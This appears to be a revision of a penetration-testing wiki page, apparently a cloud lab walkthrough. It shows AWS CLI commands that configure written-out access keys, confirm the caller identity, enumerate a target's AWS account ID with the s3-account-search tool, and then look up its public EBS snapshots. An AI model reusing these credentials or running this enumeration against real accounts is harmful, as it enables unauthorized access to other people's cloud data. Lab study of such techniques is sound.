No edit summary |
No edit summary |
||
| Line 1: | Line 1: | ||
[[Category:Cloud]] | [[Category:Cloud Penetration Testing]] | ||
== AWS CLI == | == AWS CLI == | ||
<syntaxhighlight lang="powershell"> | <syntaxhighlight lang="powershell"> | ||
Latest revision as of 09:14, 4 December 2023
AWS CLI
#configure aws cli
aws configure
AWS Access Key ID: AKIAWHEOTHRFW4CEP7HK
AWS Secret Access Key [None]: 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
Default region name [None]: <blank>
Default output format [None]: <blank>
#get account credentials
aws sts get-caller-identity
"UserId": "AIDAWHEOTHRF62U7I6AWZ",
"Account": "427648302155",
"Arn": "arn:aws:iam::427648302155:user/s3user"
#install s3-account-search
python3 -m pip install s3-account-search
#use s3-account-search to enumerate the ID
s3-account-search arn:aws:iam::427648302155:role/LeakyBucket mega-big-tech
#result should look something like this:
found: 1
found: 10
found: 107
found: 1075
found: 10751
found: 107513
found: 1075135
found: 10751350
found: 107513503
found: 1075135037
found: 10751350379
found: 107513503799

We can now take the last AWS account ID number and search on AWS for the publicly exposed EBS snapshot.
EC2 -> Snapshots -> Public Snapshots